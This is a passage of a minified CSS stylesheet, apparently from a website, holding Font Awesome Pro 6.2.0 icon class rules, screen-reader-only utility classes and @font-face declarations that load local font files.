t::before{content:""}.fa-shipping-fast::before{content:""}.fa-star-sharp::before{content:""}.fa-circle-1::before{content:""}.fa-circle-star::before{content:""}.fa-star-circle::before{content:""}.fa-fish::before{content:""}.fa-cloud-fog::before{content:""}.fa-fog::before{content:""}.fa-waffle::before{content:""}.fa-music-note::before{content:""}.fa-music-alt::before{content:""}.fa-hexagon-exclamation::before{content:""}.fa-cart-shopping-fast::before{content:""}.fa-object-union::before{content:""}.fa-user-graduate::before{content:""}.fa-starfighter::before{content:""}.fa-circle-half-stroke::before{content:""}.fa-adjust::before{content:""}.fa-arrow-right-long-to-line::before{content:""}.fa-square-arrow-down::before{content:""}.fa-arrow-square-down::before{content:""}.fa-clapperboard::before{content:""}.fa-square-chevron-left::before{content:""}.fa-chevron-square-left::before{content:""}.fa-phone-intercom::before{content:""}.fa-link-horizontal::before{content:""}.fa-chain-horizontal::before{content:""}.fa-mango::before{content:""}.fa-music-note-slash::before{content:""}.fa-music-alt-slash::before{content:""}.fa-circle-radiation::before{content:""}.fa-radiation-alt::before{content:""}.fa-face-tongue-sweat::before{content:""}.fa-globe-stand::before{content:""}.fa-baseball::before{content:""}.fa-baseball-ball::before{content:""}.fa-circle-p::before{content:""}.fa-award-simple::before{content:""}.fa-jet-fighter-up::before{content:""}.fa-diagram-project::before{content:""}.fa-project-diagram::before{content:""}.fa-pedestal::before{content:""}.fa-chart-pyramid::before{content:""}.fa-sidebar::before{content:""}.fa-snowman-head::before{content:""}.fa-frosty-head::before{content:""}.fa-copy::before{content:""}.fa-burger-glass::before{content:""}.fa-volume-xmark::before{content:""}.fa-volume-mute::before{content:""}.fa-volume-times::before{content:""}.fa-hand-sparkles::before{content:""}.fa-bars-filter::before{content:""}.fa-paintbrush-pencil::before{content:""}.fa-party-bell::before{content:""}.fa-user-vneck-hair::before{content:""}.fa-jack-o-lantern::before{content:""}.fa-grip::before{content:""}.fa-grip-horizontal::before{content:""}.fa-share-from-square::before{content:""}.fa-share-square::before{content:""}.fa-keynote::before{content:""}.fa-gun::before{content:""}.fa-square-phone::before{content:""}.fa-phone-square::before{content:""}.fa-plus::before{content:"\+"}.fa-add::before{content:"\+"}.fa-expand::before{content:""}.fa-computer::before{content:""}.fa-fort::before{content:""}.fa-cloud-check::before{content:""}.fa-xmark::before{content:""}.fa-close::before{content:""}.fa-multiply::before{content:""}.fa-remove::before{content:""}.fa-times::before{content:""}.fa-face-smirking::before{content:""}.fa-arrows-up-down-left-right::before{content:""}.fa-arrows::before{content:""}.fa-chalkboard-user::before{content:""}.fa-chalkboard-teacher::before{content:""}.fa-rhombus::before{content:""}.fa-claw-marks::before{content:""}.fa-peso-sign::before{content:""}.fa-face-smile-tongue::before{content:""}.fa-cart-circle-xmark::before{content:""}.fa-building-shield::before{content:""}.fa-circle-phone-flip::before{content:""}.fa-phone-circle-alt::before{content:""}.fa-baby::before{content:""}.fa-users-line::before{content:""}.fa-quote-left::before{content:""}.fa-quote-left-alt::before{content:""}.fa-tractor::before{content:""}.fa-key-skeleton::before{content:""}.fa-trash-arrow-up::before{content:""}.fa-trash-restore::before{content:""}.fa-arrow-down-up-lock::before{content:""}.fa-arrow-down-to-bracket::before{content:""}.fa-lines-leaning::before{content:""}.fa-square-q::before{content:""}.fa-ruler-combined::before{content:""}.fa-symbols::before{content:""}.fa-icons-alt::before{content:""}.fa-copyright::before{content:""}.fa-highlighter-line::before{content:""}.fa-bracket-square::before{content:"\["}.fa-bracket::before{content:"\["}.fa-bracket-left::before{content:"\["}.fa-island-tropical::before{content:""}.fa-island-tree-palm::before{content:""}.fa-arrow-right-from-line::before{content:""}.fa-arrow-from-left::before{content:""}.fa-h2::before{content:""}.fa-equals::before{content:"\="}.fa-cake-slice::before{content:""}.fa-shortcake::before{content:""}.fa-peanut::before{content:""}.fa-wrench-simple::before{content:""}.fa-blender::before{content:""}.fa-teeth::before{content:""}.fa-tally-2::before{content:""}.fa-shekel-sign::before{content:""}.fa-ils::before{content:""}.fa-shekel::before{content:""}.fa-sheqel::before{content:""}.fa-sheqel-sign::before{content:""}.fa-cars::before{content:""}.fa-axe-battle::before{content:""}.fa-user-hair-long::before{content:""}.fa-map::before{content:""}.fa-file-circle-info::before{content:""}.fa-face-disappointed::before{content:""}.fa-lasso-sparkles::before{content:""}.fa-clock-eleven::before{content:""}.fa-rocket::before{content:""}.fa-siren-on::before{content:""}.fa-clock-ten::before{content:""}.fa-candle-holder::before{content:""}.fa-video-arrow-down-left::before{content:""}.fa-photo-film::before{content:""}.fa-photo-video::before{content:""}.fa-floppy-disk-circle-arrow-right::before{content:""}.fa-save-circle-arrow-right::before{content:""}.fa-folder-minus::before{content:""}.fa-planet-moon::before{content:""}.fa-face-eyes-xmarks::before{content:""}.fa-chart-scatter::before{content:""}.fa-display-arrow-down::before{content:""}.fa-store::before{content:""}.fa-arrow-trend-up::before{content:""}.fa-plug-circle-minus::before{content:""}.fa-olive-branch::before{content:""}.fa-angle::before{content:""}.fa-vacuum-robot::before{content:""}.fa-sign-hanging::before{content:""}.fa-sign::before{content:""}.fa-square-divide::before{content:""}.fa-signal-stream-slash::before{content:""}.fa-bezier-curve::before{content:""}.fa-eye-dropper-half::before{content:""}.fa-store-lock::before{content:""}.fa-bell-slash::before{content:""}.fa-cloud-bolt-sun::before{content:""}.fa-thunderstorm-sun::before{content:""}.fa-camera-slash::before{content:""}.fa-comment-quote::before{content:""}.fa-tablet::before{content:""}.fa-tablet-android::before{content:""}.fa-school-flag::before{content:""}.fa-message-code::before{content:""}.fa-glass-half::before{content:""}.fa-glass-half-empty::before{content:""}.fa-glass-half-full::before{content:""}.fa-fill::before{content:""}.fa-message-minus::before{content:""}.fa-comment-alt-minus::before{content:""}.fa-angle-up::before{content:""}.fa-drumstick-bite::before{content:""}.fa-link-horizontal-slash::before{content:""}.fa-chain-horizontal-slash::before{content:""}.fa-holly-berry::before{content:""}.fa-chevron-left::before{content:""}.fa-bacteria::before{content:""}.fa-clouds::before{content:""}.fa-money-bill-simple::before{content:""}.fa-hand-lizard::before{content:""}.fa-table-pivot::before{content:""}.fa-filter-slash::before{content:""}.fa-trash-can-undo::before{content:""}.fa-trash-can-arrow-turn-left::before{content:""}.fa-trash-undo-alt::before{content:""}.fa-notdef::before{content:""}.fa-disease::before{content:""}.fa-person-to-door::before{content:""}.fa-turntable::before{content:""}.fa-briefcase-medical::before{content:""}.fa-genderless::before{content:""}.fa-chevron-right::before{content:""}.fa-signal-weak::before{content:""}.fa-signal-1::before{content:""}.fa-clock-five::before{content:""}.fa-retweet::before{content:""}.fa-car-rear::before{content:""}.fa-car-alt::before{content:""}.fa-pump-soap::before{content:""}.fa-computer-classic::before{content:""}.fa-frame::before{content:""}.fa-video-slash::before{content:""}.fa-battery-quarter::before{content:""}.fa-battery-2::before{content:""}.fa-ellipsis-stroke::before{content:""}.fa-ellipsis-h-alt::before{content:""}.fa-radio::before{content:""}.fa-baby-carriage::before{content:""}.fa-carriage-baby::before{content:""}.fa-face-expressionless::before{content:""}.fa-down-to-dotted-line::before{content:""}.fa-cloud-music::before{content:""}.fa-traffic-light::before{content:""}.fa-cloud-minus::before{content:""}.fa-thermometer::before{content:""}.fa-shield-minus::before{content:""}.fa-vr-cardboard::before{content:""}.fa-car-tilt::before{content:""}.fa-gauge-circle-minus::before{content:""}.fa-brightness-low::before{content:""}.fa-hand-middle-finger::before{content:""}.fa-percent::before{content:"\%"}.fa-percentage::before{content:"\%"}.fa-truck-moving::before{content:""}.fa-glass-water-droplet::before{content:""}.fa-conveyor-belt::before{content:""}.fa-location-check::before{content:""}.fa-map-marker-check::before{content:""}.fa-coin-vertical::before{content:""}.fa-display::before{content:""}.fa-person-sign::before{content:""}.fa-face-smile::before{content:""}.fa-smile::before{content:""}.fa-phone-hangup::before{content:""}.fa-signature-slash::before{content:""}.fa-thumbtack::before{content:""}.fa-thumb-tack::before{content:""}.fa-wheat-slash::before{content:""}.fa-trophy::before{content:""}.fa-clouds-sun::before{content:""}.fa-person-praying::before{content:""}.fa-pray::before{content:""}.fa-hammer::before{content:""}.fa-face-vomit::before{content:""}.fa-speakers::before{content:""}.fa-tty-answer::before{content:""}.fa-teletype-answer::before{content:""}.fa-mug-tea-saucer::before{content:""}.fa-diagram-lean-canvas::before{content:""}.fa-alt::before{content:""}.fa-dial::before{content:""}.fa-dial-med-high::before{content:""}.fa-hand-peace::before{content:""}.fa-circle-trash::before{content:""}.fa-trash-circle::before{content:""}.fa-rotate::before{content:""}.fa-sync-alt::before{content:""}.fa-circle-quarters::before{content:""}.fa-spinner::before{content:""}.fa-tower-control::before{content:""}.fa-arrow-up-triangle-square::before{content:""}.fa-sort-shapes-up::before{content:""}.fa-whale::before{content:""}.fa-robot::before{content:""}.fa-peace::before{content:""}.fa-party-horn::before{content:""}.fa-gears::before{content:""}.fa-cogs::before{content:""}.fa-sun-bright::before{content:""}.fa-sun-alt::before{content:""}.fa-warehouse::before{content:""}.fa-lock-keyhole-open::before{content:""}.fa-lock-open-alt::before{content:""}.fa-square-fragile::before{content:""}.fa-box-fragile::before{content:""}.fa-square-wine-glass-crack::before{content:""}.fa-arrow-up-right-dots::before{content:""}.fa-square-n::before{content:""}.fa-splotch::before{content:""}.fa-face-grin-hearts::before{content:""}.fa-grin-hearts::before{content:""}.fa-meter::before{content:""}.fa-mandolin::before{content:""}.fa-dice-four::before{content:""}.fa-sim-card::before{content:""}.fa-transgender::before{content:""}.fa-transgender-alt::before{content:""}.fa-mercury::before{content:""}.fa-up-from-bracket::before{content:""}.fa-knife-kitchen::before{content:""}.fa-border-right::before{content:""}.fa-arrow-turn-down::before{content:""}.fa-level-down::before{content:""}.fa-spade::before{content:""}.fa-card-spade::before{content:""}.fa-line-columns::before{content:""}.fa-arrow-right-to-line::before{content:""}.fa-arrow-to-right::before{content:""}.fa-person-falling-burst::before{content:""}.fa-flag-pennant::before{content:""}.fa-pennant::before{content:""}.fa-conveyor-belt-empty::before{content:""}.fa-award::before{content:""}.fa-ticket-simple::before{content:""}.fa-ticket-alt::before{content:""}.fa-building::before{content:""}.fa-angles-left::before{content:""}.fa-angle-double-left::before{content:""}.fa-camcorder::before{content:""}.fa-video-handheld::before{content:""}.fa-pancakes::before{content:""}.fa-album-circle-user::before{content:""}.fa-qrcode::before{content:""}.fa-dice-d10::before{content:""}.fa-fireplace::before{content:""}.fa-browser::before{content:""}.fa-pen-paintbrush::before{content:""}.fa-pencil-paintbrush::before{content:""}.fa-fish-cooked::before{content:""}.fa-chair-office::before{content:""}.fa-nesting-dolls::before{content:""}.fa-clock-rotate-left::before{content:""}.fa-history::before{content:""}.fa-trumpet::before{content:""}.fa-face-grin-beam-sweat::before{content:""}.fa-grin-beam-sweat::before{content:""}.fa-fire-smoke::before{content:""}.fa-phone-missed::before{content:""}.fa-file-export::before{content:""}.fa-arrow-right-from-file::before{content:""}.fa-shield::before{content:""}.fa-shield-blank::before{content:""}.fa-arrow-up-short-wide::before{content:""}.fa-sort-amount-up-alt::before{content:""}.fa-arrows-repeat-1::before{content:""}.fa-repeat-1-alt::before{content:""}.fa-gun-slash::before{content:""}.fa-avocado::before{content:""}.fa-binary::before{content:""}.fa-glasses-round::before{content:""}.fa-glasses-alt::before{content:""}.fa-phone-plus::before{content:""}.fa-ditto::before{content:"\""}.fa-person-seat::before{content:""}.fa-house-medical::before{content:""}.fa-golf-ball-tee::before{content:""}.fa-golf-ball::before{content:""}.fa-circle-chevron-left::before{content:""}.fa-chevron-circle-left::before{content:""}.fa-house-chimney-window::before{content:""}.fa-scythe::before{content:""}.fa-pen-nib::before{content:""}.fa-ban-parking::before{content:""}.fa-parking-circle-slash::before{content:""}.fa-tent-arrow-turn-left::before{content:""}.fa-face-diagonal-mouth::before{content:""}.fa-diagram-cells::before{content:""}.fa-cricket-bat-ball::before{content:""}.fa-cricket::before{content:""}.fa-tents::before{content:""}.fa-wand-magic::before{content:""}.fa-magic::before{content:""}.fa-dog::before{content:""}.fa-pen-line::before{content:""}.fa-atom-simple::before{content:""}.fa-atom-alt::before{content:""}.fa-ampersand::before{content:"\&"}.fa-carrot::before{content:""}.fa-arrow-up-from-line::before{content:""}.fa-arrow-from-bottom::before{content:""}.fa-moon::before{content:""}.fa-pen-slash::before{content:""}.fa-wine-glass-empty::before{content:""}.fa-wine-glass-alt::before{content:""}.fa-square-star::before{content:""}.fa-cheese::before{content:""}.fa-send-backward::before{content:""}.fa-yin-yang::before{content:""}.fa-music::before{content:""}.fa-compass-slash::before{content:""}.fa-clock-one::before{content:""}.fa-file-music::before{content:""}.fa-code-commit::before{content:""}.fa-temperature-low::before{content:""}.fa-person-biking::before{content:""}.fa-biking::before{content:""}.fa-skeleton::before{content:""}.fa-circle-g::before{content:""}.fa-circle-arrow-up-left::before{content:""}.fa-coin-blank::before{content:""}.fa-broom::before{content:""}.fa-vacuum::before{content:""}.fa-shield-heart::before{content:""}.fa-card-heart::before{content:""}.fa-lightbulb-cfl-on::before{content:""}.fa-melon::before{content:""}.fa-gopuram::before{content:""}.fa-earth-oceania::before{content:""}.fa-globe-oceania::before{content:""}.fa-container-storage::before{content:""}.fa-face-pouting::before{content:""}.fa-square-xmark::before{content:""}.fa-times-square::before{content:""}.fa-xmark-square::before{content:""}.fa-face-explode::before{content:""}.fa-exploding-head::before{content:""}.fa-hashtag::before{content:"\#"}.fa-up-right-and-down-left-from-center::before{content:""}.fa-expand-alt::before{content:""}.fa-oil-can::before{content:""}.fa-t::before{content:"T"}.fa-transformer-bolt::before{content:""}.fa-hippo::before{content:""}.fa-chart-column::before{content:""}.fa-cassette-vhs::before{content:""}.fa-vhs::before{content:""}.fa-infinity::before{content:""}.fa-vial-circle-check::before{content:""}.fa-chimney::before{content:""}.fa-object-intersect::before{content:""}.fa-person-arrow-down-to-line::before{content:""}.fa-voicemail::before{content:""}.fa-block-brick::before{content:""}.fa-wall-brick::before{content:""}.fa-fan::before{content:""}.fa-bags-shopping::before{content:""}.fa-paragraph-left::before{content:""}.fa-paragraph-rtl::before{content:""}.fa-person-walking-luggage::before{content:""}.fa-caravan-simple::before{content:""}.fa-caravan-alt::before{content:""}.fa-turtle::before{content:""}.fa-up-down::before{content:""}.fa-arrows-alt-v::before{content:""}.fa-cloud-moon-rain::before{content:""}.fa-booth-curtain::before{content:""}.fa-calendar::before{content:""}.fa-box-heart::before{content:""}.fa-trailer::before{content:""}.fa-user-doctor-message::before{content:""}.fa-user-md-chat::before{content:""}.fa-bahai::before{content:""}.fa-haykal::before{content:""}.fa-amp-guitar::before{content:""}.fa-sd-card::before{content:""}.fa-volume-slash::before{content:""}.fa-border-bottom::before{content:""}.fa-wifi-weak::before{content:""}.fa-wifi-1::before{content:""}.fa-dragon::before{content:""}.fa-shoe-prints::before{content:""}.fa-circle-plus::before{content:""}.fa-plus-circle::before{content:""}.fa-face-grin-tongue-wink::before{content:""}.fa-grin-tongue-wink::before{content:""}.fa-hand-holding::before{content:""}.fa-plug-circle-exclamation::before{content:""}.fa-link-slash::before{content:""}.fa-chain-broken::before{content:""}.fa-chain-slash::before{content:""}.fa-unlink::before{content:""}.fa-clone::before{content:""}.fa-person-walking-arrow-loop-left::before{content:""}.fa-arrow-up-z-a::before{content:""}.fa-sort-alpha-up-alt::before{content:""}.fa-fire-flame-curved::before{content:""}.fa-fire-alt::before{content:""}.fa-tornado::before{content:""}.fa-file-circle-plus::before{content:""}.fa-delete-right::before{content:""}.fa-book-quran::before{content:""}.fa-quran::before{content:""}.fa-circle-quarter::before{content:""}.fa-anchor::before{content:""}.fa-border-all::before{content:""}.fa-function::before{content:""}.fa-face-angry::before{content:""}.fa-angry::before{content:""}.fa-people-simple::before{content:""}.fa-cookie-bite::before{content:""}.fa-arrow-trend-down::before{content:""}.fa-rss::before{content:""}.fa-feed::before{content:""}.fa-face-monocle::before{content:""}.fa-draw-polygon::before{content:""}.fa-scale-balanced::before{content:""}.fa-balance-scale::before{content:""}.fa-calendar-lines::before{content:""}.fa-calendar-note::before{content:""}.fa-arrow-down-big-small::before{content:""}.fa-sort-size-down::before{content:""}.fa-gauge-simple-high::before{content:""}.fa-tachometer::before{content:""}.fa-tachometer-fast::before{content:""}.fa-do-not-enter::before{content:""}.fa-shower::before{content:""}.fa-dice-d8::before{content:""}.fa-desktop::before{content:""}.fa-desktop-alt::before{content:""}.fa-m::before{content:"M"}.fa-grip-dots-vertical::before{content:""}.fa-face-viewfinder::before{content:""}.fa-soft-serve::before{content:""}.fa-creemee::before{content:""}.fa-h5::before{content:""}.fa-hand-back-point-down::before{content:""}.fa-table-list::before{content:""}.fa-th-list::before{content:""}.fa-comment-sms::before{content:""}.fa-sms::before{content:""}.fa-rectangle::before{content:""}.fa-rectangle-landscape::before{content:""}.fa-clipboard-list-check::before{content:""}.fa-turkey::before{content:""}.fa-book::before{content:""}.fa-user-plus::before{content:""}.fa-ice-skate::before{content:""}.fa-check::before{content:""}.fa-battery-three-quarters::before{content:""}.fa-battery-4::before{content:""}.fa-tomato::before{content:""}.fa-sword-laser::before{content:""}.fa-house-circle-check::before{content:""}.fa-buildings::before{content:""}.fa-angle-left::before{content:""}.fa-cart-flatbed-boxes::before{content:""}.fa-dolly-flatbed-alt::before{content:""}.fa-diagram-successor::before{content:""}.fa-truck-arrow-right::before{content:""}.fa-square-w::before{content:""}.fa-arrows-split-up-and-left::before{content:""}.fa-lamp::before{content:""}.fa-airplay::before{content:""}.fa-hand-fist::before{content:""}.fa-fist-raised::before{content:""}.fa-shield-quartered::before{content:""}.fa-slash-forward::before{content:"\/"}.fa-location-pen::before{content:""}.fa-map-marker-edit::before{content:""}.fa-cloud-moon::before{content:""}.fa-pot-food::before{content:""}.fa-briefcase::before{content:""}.fa-person-falling::before{content:""}.fa-image-portrait::before{content:""}.fa-portrait::before{content:""}.fa-user-tag::before{content:""}.fa-rug::before{content:""}.fa-print-slash::before{content:""}.fa-earth-europe::before{content:""}.fa-globe-europe::before{content:""}.fa-cart-flatbed-suitcase::before{content:""}.fa-luggage-cart::before{content:""}.fa-hand-back-point-ribbon::before{content:""}.fa-rectangle-xmark::before{content:""}.fa-rectangle-times::before{content:""}.fa-times-rectangle::before{content:""}.fa-window-close::before{content:""}.fa-tire-rugged::before{content:""}.fa-lightbulb-dollar::before{content:""}.fa-cowbell::before{content:""}.fa-baht-sign::before{content:""}.fa-corner::before{content:""}.fa-chevrons-right::before{content:""}.fa-chevron-double-right::before{content:""}.fa-book-open::before{content:""}.fa-book-journal-whills::before{content:""}.fa-journal-whills::before{content:""}.fa-inhaler::before{content:""}.fa-handcuffs::before{content:""}.fa-snake::before{content:""}.fa-triangle-exclamation::before{content:""}.fa-exclamation-triangle::before{content:""}.fa-warning::before{content:""}.fa-note-medical::before{content:""}.fa-database::before{content:""}.fa-down-left::before{content:""}.fa-share::before{content:""}.fa-arrow-turn-right::before{content:""}.fa-mail-forward::before{content:""}.fa-face-thinking::before{content:""}.fa-turn-down-right::before{content:""}.fa-bottle-droplet::before{content:""}.fa-mask-face::before{content:""}.fa-hill-rockslide::before{content:""}.fa-scanner-keyboard::before{content:""}.fa-circle-o::before{content:""}.fa-grid-horizontal::before{content:""}.fa-message-dollar::before{content:""}.fa-comment-alt-dollar::before{content:""}.fa-right-left::before{content:""}.fa-exchange-alt::before{content:""}.fa-columns-3::before{content:""}.fa-paper-plane::before{content:""}.fa-road-circle-exclamation::before{content:""}.fa-dungeon::before{content:""}.fa-hand-holding-box::before{content:""}.fa-input-text::before{content:""}.fa-window-flip::before{content:""}.fa-window-alt::before{content:""}.fa-align-right::before{content:""}.fa-scanner-gun::before{content:""}.fa-scanner::before{content:""}.fa-tire::before{content:""}.fa-engine::before{content:""}.fa-money-bill-1-wave::before{content:""}.fa-money-bill-wave-alt::before{content:""}.fa-life-ring::before{content:""}.fa-hands::before{content:""}.fa-sign-language::before{content:""}.fa-signing::before{content:""}.fa-circle-caret-right::before{content:""}.fa-caret-circle-right::before{content:""}.fa-wheat::before{content:""}.fa-file-spreadsheet::before{content:""}.fa-audio-description-slash::before{content:""}.fa-calendar-day::before{content:""}.fa-water-ladder::before{content:""}.fa-ladder-water::before{content:""}.fa-swimming-pool::before{content:""}.fa-arrows-up-down::before{content:""}.fa-arrows-v::before{content:""}.fa-chess-pawn-piece::before{content:""}.fa-chess-pawn-alt::before{content:""}.fa-face-grimace::before{content:""}.fa-grimace::before{content:""}.fa-wheelchair-move::before{content:""}.fa-wheelchair-alt::before{content:""}.fa-turn-down::before{content:""}.fa-level-down-alt::before{content:""}.fa-square-s::before{content:""}.fa-rectangle-barcode::before{content:""}.fa-barcode-alt::before{content:""}.fa-person-walking-arrow-right::before{content:""}.fa-square-envelope::before{content:""}.fa-envelope-square::before{content:""}.fa-dice::before{content:""}.fa-unicorn::before{content:""}.fa-bowling-ball::before{content:""}.fa-pompebled::before{content:""}.fa-brain::before{content:""}.fa-watch-smart::before{content:""}.fa-book-user::before{content:""}.fa-sensor-cloud::before{content:""}.fa-sensor-smoke::before{content:""}.fa-clapperboard-play::before{content:""}.fa-bandage::before{content:""}.fa-band-aid::before{content:""}.fa-calendar-minus::before{content:""}.fa-circle-xmark::before{content:""}.fa-times-circle::before{content:""}.fa-xmark-circle::before{content:""}.fa-circle-4::before{content:""}.fa-gifts::before{content:""}.fa-album-collection::before{content:""}.fa-hotel::before{content:""}.fa-earth-asia::before{content:""}.fa-globe-asia::before{content:""}.fa-id-card-clip::before{content:""}.fa-id-card-alt::before{content:""}.fa-magnifying-glass-plus::before{content:""}.fa-search-plus::before{content:""}.fa-thumbs-up::before{content:""}.fa-cloud-showers::before{content:""}.fa-user-clock::before{content:""}.fa-onion::before{content:""}.fa-clock-twelve-thirty::before{content:""}.fa-arrow-down-to-dotted-line::before{content:""}.fa-hand-dots::before{content:""}.fa-allergies::before{content:""}.fa-file-invoice::before{content:""}.fa-window-minimize::before{content:""}.fa-rectangle-wide::before{content:""}.fa-comment-arrow-up::before{content:""}.fa-garlic::before{content:""}.fa-mug-saucer::before{content:""}.fa-coffee::before{content:""}.fa-brush::before{content:""}.fa-tree-decorated::before{content:""}.fa-mask::before{content:""}.fa-calendar-heart::before{content:""}.fa-magnifying-glass-minus::before{content:""}.fa-search-minus::before{content:""}.fa-flower::before{content:""}.fa-ruler-vertical::before{content:""}.fa-user-large::before{content:""}.fa-user-alt::before{content:""}.fa-starship-freighter::before{content:""}.fa-train-tram::before{content:""}.fa-bridge-suspension::before{content:""}.fa-trash-check::before{content:""}.fa-user-nurse::before{content:""}.fa-boombox::before{content:""}.fa-syringe::before{content:""}.fa-cloud-sun::before{content:""}.fa-shield-exclamation::before{content:""}.fa-stopwatch-20::before{content:""}.fa-square-full::before{content:""}.fa-grip-dots::before{content:""}.fa-comment-exclamation::before{content:""}.fa-pen-swirl::before{content:""}.fa-falafel::before{content:""}.fa-circle-2::before{content:""}.fa-magnet::before{content:""}.fa-jar::before{content:""}.fa-gramophone::before{content:""}.fa-dice-d12::before{content:""}.fa-note-sticky::before{content:""}.fa-sticky-note::before{content:""}.fa-down::before{content:""}.fa-arrow-alt-down::before{content:""}.fa-hundred-points::before{content:""}.fa-100::before{content:""}.fa-paperclip-vertical::before{content:""}.fa-wind-warning::before{content:""}.fa-wind-circle-exclamation::before{content:""}.fa-location-pin-slash::before{content:""}.fa-map-marker-slash::before{content:""}.fa-face-sad-sweat::before{content:""}.fa-bug-slash::before{content:""}.fa-cupcake::before{content:""}.fa-light-switch-off::before{content:""}.fa-toggle-large-off::before{content:""}.fa-pen-fancy-slash::before{content:""}.fa-truck-container::before{content:""}.fa-boot::before{content:""}.fa-arrow-up-from-water-pump::before{content:""}.fa-file-check::before{content:""}.fa-bone::before{content:""}.fa-cards-blank::before{content:""}.fa-circle-3::before{content:""}.fa-bench-tree::before{content:""}.fa-keyboard-brightness-low::before{content:""}.fa-ski-boot-ski::before{content:""}.fa-brain-circuit::before{content:""}.fa-user-injured::before{content:""}.fa-block-brick-fire::before{content:""}.fa-firewall::before{content:""}.fa-face-sad-tear::before{content:""}.fa-sad-tear::before{content:""}.fa-plane::before{content:""}.fa-tent-arrows-down::before{content:""}.fa-exclamation::before{content:"\!"}.fa-arrows-spin::before{content:""}.fa-face-smile-relaxed::before{content:""}.fa-comment-xmark::before{content:""}.fa-comment-times::before{content:""}.fa-print::before{content:""}.fa-turkish-lira-sign::before{content:""}.fa-try::before{content:""}.fa-turkish-lira::before{content:""}.fa-face-nose-steam::before{content:""}.fa-circle-waveform-lines::before{content:""}.fa-waveform-circle::before{content:""}.fa-dollar-sign::before{content:"\$"}.fa-dollar::before{content:"\$"}.fa-usd::before{content:"\$"}.fa-ferris-wheel::before{content:""}.fa-computer-speaker::before{content:""}.fa-skull-cow::before{content:""}.fa-x::before{content:"X"}.fa-magnifying-glass-dollar::before{content:""}.fa-search-dollar::before{content:""}.fa-users-gear::before{content:""}.fa-users-cog::before{content:""}.fa-person-military-pointing::before{content:""}.fa-building-columns::before{content:""}.fa-bank::before{content:""}.fa-institution::before{content:""}.fa-museum::before{content:""}.fa-university::before{content:""}.fa-circle-t::before{content:""}.fa-sack::before{content:""}.fa-grid-2::before{content:""}.fa-camera-cctv::before{content:""}.fa-cctv::before{content:""}.fa-umbrella::before{content:""}.fa-trowel::before{content:""}.fa-horizontal-rule::before{content:""}.fa-bed-front::before{content:""}.fa-bed-alt::before{content:""}.fa-d::before{content:"D"}.fa-stapler::before{content:""}.fa-masks-theater::before{content:""}.fa-theater-masks::before{content:""}.fa-kip-sign::before{content:""}.fa-face-woozy::before{content:""}.fa-cloud-question::before{content:""}.fa-pineapple::before{content:""}.fa-hand-point-left::before{content:""}.fa-gallery-thumbnails::before{content:""}.fa-circle-j::before{content:""}.fa-eyes::before{content:""}.fa-handshake-simple::before{content:""}.fa-handshake-alt::before{content:""}.fa-page-caret-up::before{content:""}.fa-file-caret-up::before{content:""}.fa-jet-fighter::before{content:""}.fa-fighter-jet::before{content:""}.fa-comet::before{content:""}.fa-square-share-nodes::before{content:""}.fa-share-alt-square::before{content:""}.fa-shield-keyhole::before{content:""}.fa-barcode::before{content:""}.fa-plus-minus::before{content:""}.fa-square-sliders-vertical::before{content:""}.fa-sliders-v-square::before{content:""}.fa-video::before{content:""}.fa-video-camera::before{content:""}.fa-message-middle::before{content:""}.fa-comment-middle-alt::before{content:""}.fa-graduation-cap::before{content:""}.fa-mortar-board::before{content:""}.fa-hand-holding-medical::before{content:""}.fa-person-circle-check::before{content:""}.fa-square-z::before{content:""}.fa-message-text::before{content:""}.fa-comment-alt-text::before{content:""}.fa-turn-up::before{content:""}.fa-level-up-alt::before{content:""}.sr-only,.related-events dl .time,.related-articles.hero-layout .related-card.row-layout .card-body .lead-in,.related-articles.hero-layout .small-cards .related-card .lead-in,.related-articles.media-layout .related-card.row-layout .card .card-body .lead-in,.related-articles.default-layout .card-body .lead-in,.related-articles.promo.small-text-layout .card-body .lead-in,.related-articles.promo.icon-layout .card-body .lead-in,.icon-link:not(.show-text) span,.related-jobs.grid-layout .card .card-footer .read-more:not(.show-text) span,.pagination li.first a:not(.show-text) span,.pagination li.previous a:not(.show-text) span,.pagination li.next a:not(.show-text) span,.pagination li.last a:not(.show-text) span,.page-footer .container .copyright .list-group .list-group-item span,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item span,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item span,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item span,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../fontawesome/webfonts/fa-light-300.c46d631be61d.woff2") format("woff2"),url("../fontawesome/webfonts/fa-light-300.f46e5fd4f933.ttf") format("truetype")}.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-weight:300}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-regular-400.4a93626e358a.woff2") format("woff2"),url("../fontawesome/webfonts/fa-regular-400.8194f6715814.ttf") format("truetype")}.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{font-weight:400}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
